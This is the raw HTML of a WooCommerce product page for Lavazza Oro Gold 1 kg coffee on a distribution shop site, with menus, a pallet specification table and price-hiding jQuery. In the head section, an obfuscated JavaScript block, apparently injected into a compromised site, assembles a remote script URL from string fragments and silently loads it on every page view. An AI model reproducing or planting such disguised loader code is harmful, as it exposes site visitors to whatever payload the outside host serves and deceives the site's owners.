					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-5595 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-5595" class="single-product-page product type-product post-5595 status-publish first instock product_cat-coffees-tea has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://3cdistribution.net/product-category/coffees-tea/" class="breadcrumb-link breadcrumb-link-last">
					COFFEES &amp; TEA				</a>
							<span class="breadcrumb-last">
					Lavazza Oro Gold 1 kg				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://3cdistribution.net/product/lavazza-super-crema-1-kg/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/lavazza-super-crema-1-kg/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="334" height="445" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Lavazza Super Crema 1 kg" decoding="async" srcset="" sizes="(max-width: 334px) 100vw, 334px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/51MMPznBM1L._SY445_.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/51MMPznBM1L._SY445_.jpg 334w, https://3cdistribution.net/wp-content/uploads/2023/11/51MMPznBM1L._SY445_-300x400.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/51MMPznBM1L._SY445_-225x300.jpg 225w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/lavazza-super-crema-1-kg/" class="wd-entities-title">
						Lavazza Super Crema 1 kg					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://3cdistribution.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://3cdistribution.net/product/lavazza-qualita-rossa-1-kg/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/lavazza-qualita-rossa-1-kg/" class="wd-product-nav-thumb">
					<img width="225" height="225" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Lavazza Qualita Rossa 1 kg" decoding="async" srcset="" sizes="(max-width: 225px) 100vw, 225px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/images-2-1.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/images-2-1.jpg 225w, https://3cdistribution.net/wp-content/uploads/2023/11/images-2-1-100x100.jpg 100w, https://3cdistribution.net/wp-content/uploads/2023/11/images-2-1-150x150.jpg 150w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/lavazza-qualita-rossa-1-kg/" class="wd-entities-title">
						Lavazza Qualita Rossa 1 kg					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg"><img loading="lazy" width="270" height="445" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="61xlDuZAB1L._AC_SY445_" data-caption="" data-src="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg" data-large_image="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg" data-large_image_width="270" data-large_image_height="445" decoding="async" srcset="" sizes="(max-width: 270px) 100vw, 270px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_.jpg 270w, https://3cdistribution.net/wp-content/uploads/2023/11/61xlDuZAB1L._AC_SY445_-182x300.jpg 182w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Lavazza Oro Gold 1 kg
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-84e80a8 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="84e80a8" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table class="props">
<tbody>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Case</th>
<td>6</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Case/Pall</th>
<td>66</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Pall</th>
<td>396</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Dimentions</th>
<td>0.370 x 0.290 x 0.260</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Volume (CBM)</th>
<td>0.0279</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Net Weight</th>
<td>6.000</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Gross Weight</th>
<td>6.360</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://3cdistribution.net/product/lavazza-oro-gold-1-kg/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
